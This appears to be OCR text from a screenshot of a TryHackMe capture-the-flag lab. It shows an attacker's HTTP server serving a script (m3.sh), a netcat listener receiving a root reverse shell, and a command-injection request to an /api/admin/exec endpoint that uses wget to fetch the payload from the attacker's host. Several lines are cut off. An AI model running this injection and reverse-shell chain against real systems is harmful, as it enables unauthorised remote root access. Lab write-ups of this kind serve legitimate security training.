 > sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.155.195 - - [13/Jul/2024 13:42:26] "GET /m3.sh HTTP/1.1" 200 -
10.10.155.195 - - [13/Jul/2024 13:42:49] "GET /m3.sh HTTP/1.1" 200 -
10.10.155.195 - - [13/Jul/2024 13:43:18] "GET /m3.sh HTTP/1.1" 200 -
10.10.155.195 - - [13/Jul/2024 13:43:34] "GET /m3.sh HTTP/1.1" 200 -
> sudo rlwrap nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.9.41.86] from (UNKNOWN) [10.10.155.195] 60044
bash: cannot set terminal process group (1): Inappropriate ioctl for d
bash: no job control in this shell
root@02e849f307cc:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@02e849f307cc:/#
TryHackMe | New York Fla
10.10.155.195:8080/api/admi
10.10.155.195:8080/api/admi
10.10.155.195:8080/
10.10.155.195:8080/api/admin/exec?cmd=wget 10.9.41.86/m3.sh%20 -O /tmp/m3.
OK